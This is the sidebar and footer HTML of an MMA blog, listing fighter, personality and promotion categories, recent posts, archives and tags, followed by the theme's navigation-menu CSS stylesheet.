	<li class="cat-item cat-item-120"><a href="http://mma.us/category/mma-fighter/tito-ortiz/" >Tito Ortiz</a>
</li>
	<li class="cat-item cat-item-353"><a href="http://mma.us/category/mma-fighter/tommy-diaz/" >Tommy Diaz</a>
</li>
	<li class="cat-item cat-item-349"><a href="http://mma.us/category/mma-fighter/ty-navarrio/" >Ty Navarrio</a>
</li>
	<li class="cat-item cat-item-508"><a href="http://mma.us/category/mma-fighter/tyler-morrison/" >Tyler Morrison</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://mma.us/category/mma-fighter/uniah-banks/" >Uniah Banks</a>
</li>
	<li class="cat-item cat-item-400"><a href="http://mma.us/category/mma-fighter/vic-landeta/" >Vic Landeta</a>
</li>
	<li class="cat-item cat-item-511"><a href="http://mma.us/category/mma-fighter/wade-werosta/" >Wade Werosta</a>
</li>
	<li class="cat-item cat-item-710"><a href="http://mma.us/category/mma-fighter/westley-chow/" >Westley Chow</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://mma.us/category/mma-fighter/will-cavali/" >Will Cavali</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://mma.us/category/mma-fighter/william-calhoun/" >William Calhoun</a>
</li>
	<li class="cat-item cat-item-500"><a href="http://mma.us/category/mma-fighter/william-joya/" >William Joya</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://mma.us/category/mma-fighter/yuting-hong/" >Yuting Hong</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-84"><a href="http://mma.us/category/mma-personality/" >*** MMA Personality ***</a>
<ul class='children'>
	<li class="cat-item cat-item-206"><a href="http://mma.us/category/mma-personality/anil-melwani/" >Anil Melwani</a>
</li>
	<li class="cat-item cat-item-481"><a href="http://mma.us/category/mma-personality/anthony-bourdain/" >Anthony Bourdain</a>
</li>
	<li class="cat-item cat-item-728"><a href="http://mma.us/category/mma-personality/bobby-campbell/" >Bobby Campbell</a>
</li>
	<li class="cat-item cat-item-586"><a href="http://mma.us/category/mma-personality/brania-aquino/" >Brania Aquino</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://mma.us/category/mma-personality/bruce-kivo/" >Bruce Kivo</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://mma.us/category/mma-personality/dan-miragliotta/" >Dan Miragliotta</a>
</li>
	<li class="cat-item cat-item-734"><a href="http://mma.us/category/mma-personality/david-n-weinraub/" >David N. Weinraub</a>
</li>
	<li class="cat-item cat-item-713"><a href="http://mma.us/category/mma-personality/eddie-cuello/" >Eddie Cuello</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://mma.us/category/mma-personality/eddie-goldman/" >Eddie Goldman</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://mma.us/category/mma-personality/eugene-perez/" >Eugene Perez</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://mma.us/category/mma-personality/george-lou-www-georgelou-com/" >George Lou &#8211; www.GeorgeLou.com</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://mma.us/category/mma-personality/jerry-mendez/" >Jerry Mendez</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://mma.us/category/mma-personality/jim-genia/" >Jim Genia</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://mma.us/category/mma-personality/john-danaher/" >John Danaher</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://mma.us/category/mma-personality/john-mccarthy/" >John McCarthy</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://mma.us/category/mma-personality/josh-hedges/" >Josh Hedges</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://mma.us/category/mma-personality/kahleem-poole-tehada/" >Kahleem Poole-Tehada</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://mma.us/category/mma-personality/kevin-garvey-aka-the-garv/" >Kevin Garvey aka &quot;The Garv&quot;</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://mma.us/category/mma-personality/kevin-lillis/" >Kevin Lillis</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://mma.us/category/mma-personality/luis-ruiz-mma-personality/" >Luis Ruiz</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://mma.us/category/mma-personality/luiz-gustavo-costa/" >Luiz Gustavo Costa</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://mma.us/category/mma-personality/manny-martinez/" >Manny Martinez</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://mma.us/category/mma-personality/matthew-kaplowitz-the-fight-nerd/" >Matthew Kaplowitz &quot;The Fight Nerd&quot;</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://mma.us/category/mma-personality/matthew-polly/" >Matthew Polly</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://mma.us/category/mma-personality/michael-brancata/" >Michael Brancata</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://mma.us/category/mma-personality/mike-straka/" >Mike Straka</a>
</li>
	<li class="cat-item cat-item-627"><a href="http://mma.us/category/mma-personality/mike-washington/" >Mike Washington</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://mma.us/category/mma-personality/niko-rico/" >Niko Rico</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://mma.us/category/mma-personality/ottavia-bourdain/" >Ottavia Bourdain</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://mma.us/category/mma-personality/paula-romero/" >Paula Romero</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://mma.us/category/mma-personality/peter-lampasona/" >Peter Lampasona</a>
</li>
	<li class="cat-item cat-item-460"><a href="http://mma.us/category/mma-personality/peter-rugg-fightland-vice-com/" >Peter Rugg &#8211; fightland.vice.com</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://mma.us/category/mma-personality/phil-nurse/" >Phil Nurse</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://mma.us/category/mma-personality/phoenix-carnivale/" >Phoenix Carnivale</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://mma.us/category/mma-personality/rage-rivas/" >Rage Rivas</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://mma.us/category/mma-personality/stephen-koepfer/" >Stephen Koepfer</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://mma.us/category/mma-personality/steve-kunen/" >Steve Kunen</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://mma.us/category/mma-personality/steven-katz/" >Steven Katz</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://mma.us/category/mma-personality/tim-pagan/" >Tim Pagan</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://mma.us/category/mma-personality/tom-defazio/" >Tom DeFazio</a>
</li>
	<li class="cat-item cat-item-433"><a href="http://mma.us/category/mma-personality/tom-kilkenny/" >Tom Kilkenny</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-101"><a href="http://mma.us/category/mma-promotion/" >*** MMA Promotion ***</a>
<ul class='children'>
	<li class="cat-item cat-item-435"><a href="http://mma.us/category/mma-promotion/aggressive-combat-sports/" >Aggressive Combat Sports</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://mma.us/category/mma-promotion/challenge-match/" >Challenge Match</a>
</li>
	<li class="cat-item cat-item-566"><a href="http://mma.us/category/mma-promotion/golden-mma-championships/" >Golden MMA Championships</a>
</li>
	<li class="cat-item cat-item-479"><a href="http://mma.us/category/mma-promotion/kings-of-new-york/" >Kings of New York</a>
</li>
	<li class="cat-item cat-item-495"><a href="http://mma.us/category/mma-promotion/new-york-fight-exchange-nyfe/" >New York Fight Exchange &#8211; NYFE</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://mma.us/category/mma-promotion/new-york-mma-legalization-rally/" >New York MMA Legalization Rally</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://mma.us/category/mma-promotion/raw-combat-book-launch/" >Raw Combat Book Launch</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://mma.us/category/mma-promotion/renzo-gracie-academy/" >Renzo Gracie Academy</a>
</li>
	<li class="cat-item cat-item-103"><a href="http://mma.us/category/mma-promotion/strikeforce/" >Strikeforce</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://mma.us/category/mma-promotion/ultimate-fighting-championship-ufc/" >Ultimate Fighting Championship &#8211; UFC</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://mma.us/category/mma-promotion/underground-combat-league-ucl/" >Underground Combat League &#8211; UCL</a>
</li>
	<li class="cat-item cat-item-549"><a href="http://mma.us/category/mma-promotion/victory-combat-sports/" >Victory Combat Sports</a>
</li>
	<li class="cat-item cat-item-295"><a href="http://mma.us/category/mma-promotion/world-mma-expo/" >World MMA Expo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://mma.us/category/uncategorized/" >Uncategorized</a>
</li>
		</ul>
</div>	</div>
	<div class="column span-7 append-1">
				<div class="widgetmiddle">		<h6 class="widgettitle">Recent Posts</h6>		<ul>
					<li>
				<a href="http://mma.us/what-crew-was-badder-than-this-pat-miletich-matt-hughes-jens-pulver/">What Crew Was Badder Than This? Pat, Matt, Jens</a>
						</li>
					<li>
				<a href="http://mma.us/ufc-205-press-conference-at-madison-square-garden/">UFC 205 Press Conference at Madison Square Garden</a>
						</li>
					<li>
				<a href="http://mma.us/ufc-rally-to-legalize-mixed-martial-arts-in-new-york/">UFC Rally to Legalize Mixed Martial Arts in New York</a>
						</li>
					<li>
				<a href="http://mma.us/a-brutal-display-of-respect-honor-and-friendship/">A Brutal Display of Respect, Honor, and Friendship.</a>
						</li>
					<li>
				<a href="http://mma.us/ucl-invite-only-event-for-the-love-of-mma/">UCL Invite Only Event &#8211; For The Love Of MMA</a>
						</li>
				</ul>
		</div><div class="widgetmiddle"><h6 class="widgettitle">Archives</h6>		<ul>
	<li><a href='http://mma.us/2019/06/'>June 2019</a></li>
	<li><a href='http://mma.us/2016/09/'>September 2016</a></li>
	<li><a href='http://mma.us/2015/12/'>December 2015</a></li>
	<li><a href='http://mma.us/2015/11/'>November 2015</a></li>
	<li><a href='http://mma.us/2015/05/'>May 2015</a></li>
	<li><a href='http://mma.us/2015/04/'>April 2015</a></li>
	<li><a href='http://mma.us/2015/03/'>March 2015</a></li>
	<li><a href='http://mma.us/2014/11/'>November 2014</a></li>
	<li><a href='http://mma.us/2014/09/'>September 2014</a></li>
	<li><a href='http://mma.us/2014/06/'>June 2014</a></li>
	<li><a href='http://mma.us/2014/03/'>March 2014</a></li>
	<li><a href='http://mma.us/2013/12/'>December 2013</a></li>
	<li><a href='http://mma.us/2013/11/'>November 2013</a></li>
	<li><a href='http://mma.us/2013/10/'>October 2013</a></li>
	<li><a href='http://mma.us/2013/09/'>September 2013</a></li>
	<li><a href='http://mma.us/2013/05/'>May 2013</a></li>
	<li><a href='http://mma.us/2013/02/'>February 2013</a></li>
	<li><a href='http://mma.us/2013/01/'>January 2013</a></li>
	<li><a href='http://mma.us/2012/11/'>November 2012</a></li>
	<li><a href='http://mma.us/2012/09/'>September 2012</a></li>
	<li><a href='http://mma.us/2012/08/'>August 2012</a></li>
	<li><a href='http://mma.us/2012/05/'>May 2012</a></li>
	<li><a href='http://mma.us/2012/03/'>March 2012</a></li>
		</ul>
</div>	</div>
	<div class="column span-8 last">
		<div class="widgetright"><div id="search" class="clearit">
	<form method="get" id="searchform" action="http://mma.us/">
		<div>
			<input type="text" name="s" id="s" value="Search" onfocus="clearInput('s', 'Search')" onblur="clearInput('s', 'Search')" /> 
		</div>
	</form>
</div>
</div><div class="widgetright"><h6 class="widgettitle">Tags</h6><div class="tagcloud"><a href='http://mma.us/tag/anil-melwani/' class='tag-link-206' title='3 topics' style='font-size: 10.6666666667pt;'>Anil Melwani</a>
<a href='http://mma.us/tag/bruce-kivo/' class='tag-link-109' title='4 topics' style='font-size: 12.8888888889pt;'>Bruce Kivo</a>
<a href='http://mma.us/tag/chad-hernandez/' class='tag-link-242' title='3 topics' style='font-size: 10.6666666667pt;'>Chad Hernandez</a>
<a href='http://mma.us/tag/chad-hernandez-mma/' class='tag-link-254' title='3 topics' style='font-size: 10.6666666667pt;'>Chad Hernandez MMA</a>
<a href='http://mma.us/tag/desmond-nelson/' class='tag-link-334' title='5 topics' style='font-size: 14.6666666667pt;'>Desmond Nelson</a>
<a href='http://mma.us/tag/desmond-nelson-mma/' class='tag-link-336' title='5 topics' style='font-size: 14.6666666667pt;'>Desmond Nelson MMA</a>
<a href='http://mma.us/tag/eddie-goldman/' class='tag-link-87' title='2 topics' style='font-size: 8pt;'>Eddie Goldman</a>
<a href='http://mma.us/tag/eric-darce/' class='tag-link-501' title='4 topics' style='font-size: 12.8888888889pt;'>Eric D’Arce</a>
<a href='http://mma.us/tag/eric-darce-mma/' class='tag-link-527' title='4 topics' style='font-size: 12.8888888889pt;'>Eric D’Arce MMA</a>
<a href='http://mma.us/tag/igor-gracie/' class='tag-link-207' title='2 topics' style='font-size: 8pt;'>Igor Gracie</a>
<a href='http://mma.us/tag/israel-martinez/' class='tag-link-154' title='6 topics' style='font-size: 16.2222222222pt;'>Israel Martinez</a>
<a href='http://mma.us/tag/jerome-mickle/' class='tag-link-366' title='5 topics' style='font-size: 14.6666666667pt;'>Jerome Mickle</a>
<a href='http://mma.us/tag/jerome-mickle-mma/' class='tag-link-373' title='5 topics' style='font-size: 14.6666666667pt;'>Jerome Mickle MMA</a>
<a href='http://mma.us/tag/jim-genia/' class='tag-link-86' title='8 topics' style='font-size: 18.4444444444pt;'>Jim Genia</a>
<a href='http://mma.us/tag/jim-genia-mma/' class='tag-link-184' title='3 topics' style='font-size: 10.6666666667pt;'>Jim Genia MMA</a>
<a href='http://mma.us/tag/jonathan-rodriguez/' class='tag-link-155' title='6 topics' style='font-size: 16.2222222222pt;'>Jonathan Rodriguez</a>
<a href='http://mma.us/tag/jonathan-velez/' class='tag-link-165' title='4 topics' style='font-size: 12.8888888889pt;'>Jonathan Velez</a>
<a href='http://mma.us/tag/kenny-rivera/' class='tag-link-241' title='3 topics' style='font-size: 10.6666666667pt;'>Kenny Rivera</a>
<a href='http://mma.us/tag/kevin-wall/' class='tag-link-288' title='4 topics' style='font-size: 12.8888888889pt;'>Kevin Wall</a>
<a href='http://mma.us/tag/kevin-wall-mma/' class='tag-link-340' title='3 topics' style='font-size: 10.6666666667pt;'>Kevin Wall MMA</a>
<a href='http://mma.us/tag/legalize-mma-in-new-york/' class='tag-link-190' title='3 topics' style='font-size: 10.6666666667pt;'>Legalize MMA in New York</a>
<a href='http://mma.us/tag/mma-journalist/' class='tag-link-96' title='2 topics' style='font-size: 8pt;'>MMA Journalist</a>
<a href='http://mma.us/tag/mmajournalist-blogspot-com/' class='tag-link-185' title='2 topics' style='font-size: 8pt;'>MMAJournalist.blogspot.com</a>
<a href='http://mma.us/tag/new-york-mixed-martial-arts/' class='tag-link-36' title='3 topics' style='font-size: 10.6666666667pt;'>New York Mixed Martial Arts</a>
<a href='http://mma.us/tag/new-york-mma/' class='tag-link-35' title='4 topics' style='font-size: 12.8888888889pt;'>New York MMA</a>
<a href='http://mma.us/tag/new-york-underground-combat-league/' class='tag-link-110' title='3 topics' style='font-size: 10.6666666667pt;'>New York Underground COmbat League</a>
<a href='http://mma.us/tag/nyucl/' class='tag-link-43' title='5 topics' style='font-size: 14.6666666667pt;'>NYUCL</a>
<a href='http://mma.us/tag/paula-romero/' class='tag-link-162' title='2 topics' style='font-size: 8pt;'>Paula Romero</a>
<a href='http://mma.us/tag/peter-storm/' class='tag-link-119' title='11 topics' style='font-size: 21.3333333333pt;'>Peter Storm</a>
<a href='http://mma.us/tag/peter-storm-mma/' class='tag-link-234' title='6 topics' style='font-size: 16.2222222222pt;'>Peter Storm MMA</a>
<a href='http://mma.us/tag/radical-jiu-jitsu/' class='tag-link-255' title='3 topics' style='font-size: 10.6666666667pt;'>Radical Jiu Jitsu</a>
<a href='http://mma.us/tag/rage-rivas/' class='tag-link-167' title='3 topics' style='font-size: 10.6666666667pt;'>Rage Rivas</a>
<a href='http://mma.us/tag/rashad-clarke/' class='tag-link-166' title='3 topics' style='font-size: 10.6666666667pt;'>Rashad Clarke</a>
<a href='http://mma.us/tag/raw-combat/' class='tag-link-116' title='3 topics' style='font-size: 10.6666666667pt;'>Raw Combat</a>
<a href='http://mma.us/tag/sambo-steve/' class='tag-link-91' title='3 topics' style='font-size: 10.6666666667pt;'>Sambo Steve</a>
<a href='http://mma.us/tag/stephen-koepfer/' class='tag-link-88' title='7 topics' style='font-size: 17.3333333333pt;'>Stephen Koepfer</a>
<a href='http://mma.us/tag/thiago-chavez/' class='tag-link-236' title='3 topics' style='font-size: 10.6666666667pt;'>Thiago Chavez</a>
<a href='http://mma.us/tag/ucl/' class='tag-link-44' title='11 topics' style='font-size: 21.3333333333pt;'>UCL</a>
<a href='http://mma.us/tag/ufc-39/' class='tag-link-53' title='2 topics' style='font-size: 8pt;'>UFC 39</a>
<a href='http://mma.us/tag/ufc-39-photos/' class='tag-link-54' title='2 topics' style='font-size: 8pt;'>UFC 39 photos</a>
<a href='http://mma.us/tag/ultimate-fighting-championship-39/' class='tag-link-55' title='2 topics' style='font-size: 8pt;'>Ultimate Fighting Championship 39</a>
<a href='http://mma.us/tag/underground-combat-league/' class='tag-link-33' title='12 topics' style='font-size: 22pt;'>underground combat league</a>
<a href='http://mma.us/tag/underground-mma/' class='tag-link-38' title='4 topics' style='font-size: 12.8888888889pt;'>Underground MMA</a>
<a href='http://mma.us/tag/unsanctioned-mma/' class='tag-link-37' title='3 topics' style='font-size: 10.6666666667pt;'>Unsanctioned MMA</a>
<a href='http://mma.us/tag/victory-combat-sports-2/' class='tag-link-565' title='3 topics' style='font-size: 10.6666666667pt;'>victory combat sports</a></div>
</div>	</div>
</div><div id="footer">
<p class="quiet">
		All content &copy; 2001-2026 by Anil Melwani
		<!-- 35 queries. 0.119 seconds. -->
	</p>
</div>
</div>
</div>
	<script type='text/javascript' src='http://mma.us/wp-includes/js/comment-reply.min.js?ver=4.0.38'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mma.us/wp-content/themes/f8-lite/css/nav.css
body_size: 1182
content:
/*** ESSENTIAL STYLES ***/
.sf-menu ul, .sf-menu ul * {
	margin:			0;
	padding:		0;
	list-style:		none;
	font-size:      1em;
	text-align: left;
}
.sf-menu ul {
	line-height:	1.0;
}
.sf-menu ul ul {
	position:		absolute;
	top:			-999em;
	 /* left offset of submenus need to match (see below) */
}
.sf-menu ul ul li {
	width:			100%;
}
.sf-menu ul li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu ul li {
	float:			left;
	position:		relative;
}
.sf-menu ul li.right {float:right;}
.sf-menu ul a {
	display:		block;
	position:		relative;
}

.sf-menu ul li:hover ul,
.sf-menu ul li.sfHover ul {
	left:			0;
	top:			3.35em; /* match top ul list item height */
	z-index:		99;
}
.sf-menu ul li:hover ul ul,
.sf-menu ul li.sfHover ul ul {
	top: 0;
}
ul.sf-menu ul li:hover li ul,
ul.sf-menu ul li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu ul li li:hover ul,
ul.sf-menu ul li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}
ul.sf-menu ul li li:hover li ul,
ul.sf-menu ul li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu ul li li li:hover ul,
ul.sf-menu ul li li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}

/*** DEMO SKIN ***/
.sf-menu ul {
	margin-bottom:	1em;
    font-size:11px;
    background:#000;
    width:950px;
    height:30px
}
.sf-menu ul a {
	padding: 		9px;
	text-decoration:none;
}

.sf-menu ul a, .sf-menu ul a:visited  { /* visited pseudo selector so IE6 applies text colour*/
	color:			#fff;
}
.sf-menu ul li {
	background:		#000;
	margin-right:   2em;
	
}
.sf-menu ul li.right {
	margin-right:   0;
}
.sf-menu ul li li {
	background:		#000;
}
.sf-menu ul li li li {
	background:		#000;
	
}
.sf-menu ul li:hover, .sf-menu ul li.sfHover,
.sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active {
	background:		#1a1a1a;
	outline:		0;
}

/*** arrows **/
.sf-menu ul a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			1em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url('../images/arrows-ffffff.png') no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}
a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.9em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul ul a > .sf-sub-indicator { background-position:  0 0; }
/* apply hovers to modern browsers */
.sf-menu ul ul a:focus > .sf-sub-indicator,
.sf-menu ul ul a:hover > .sf-sub-indicator,
.sf-menu ul ul a:active > .sf-sub-indicator,
.sf-menu ul ul li:hover > a > .sf-sub-indicator,
.sf-menu ul ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url('images/shadow.png') no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}